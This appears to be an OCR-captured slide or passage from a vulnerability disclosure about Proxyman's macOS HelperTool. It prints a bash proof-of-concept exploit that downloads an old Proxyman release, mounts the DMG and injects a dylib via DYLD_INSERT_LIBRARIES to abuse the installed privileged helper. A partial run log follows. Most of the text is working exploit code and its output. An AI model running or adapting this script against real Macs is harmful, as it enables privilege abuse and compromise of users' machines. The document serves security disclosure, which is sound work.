
DYLIB=$1

HOST=$2

PORT=$3

set -e

echo "[+] Changing to $TMPDIR"

cp $DYLIB $TMP_DIR; cd $TMP_DIR; mkdir $MNT

echo "[+] Getting $URL..."

wget -q $URL

echo "[+] Mounting DMG..."

hdiutil attach $FILENAME -mountpoint $MNT \

    -nobrowse -noautoopen -quiet

echo "[+] Injecting dylib..."

DYLD_INSERT_LIBRARIES=$DYLIB $EXEC_PATH $HOST $PORT
The exploit script will retrieve the old version of
Proxyman, mount it, and inject the compiled dynamic
library into it, exploiting the already-installed and up-to-
date HelperTool.
$ ./PoC.sh ProxyHelper_PoC.dylib [[[[127.0.0.1 5555]]]]

[+] Changing to /var/folders/m5/h5w99qzx1zqdfj_bf8518h8w0000
[+] Getting https://github.com/ProxymanApp/Proxyman/release
[+] Mounting DMG...
